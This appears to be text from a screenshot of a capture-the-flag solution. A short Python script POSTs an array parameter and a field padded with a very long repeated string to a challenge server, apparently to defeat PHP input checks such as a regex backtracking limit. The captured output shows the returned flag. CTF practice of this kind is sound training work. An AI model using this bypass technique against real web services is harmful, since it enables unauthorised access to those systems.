 1 import requests
2 url="http://112.6.51.212:32915/?num[]="
3 data={
4     'c[ode':'2023'*250000+'2023SHCTF'
5 }
6 r=requests.post(url,data=data)
7 print(r.text)
8
运行 timerec ×
D:\游览器下载\Python\venv\Scripts\python.exe D:\游览器下载\Python\timerec.py
<code><span style="color: #000000">
<br />}&nbsp;</span>
</span>
</code>flag{cab79935-6467-4266-a20c-b204ee82ec5f}
进程已结束，退出代码为 0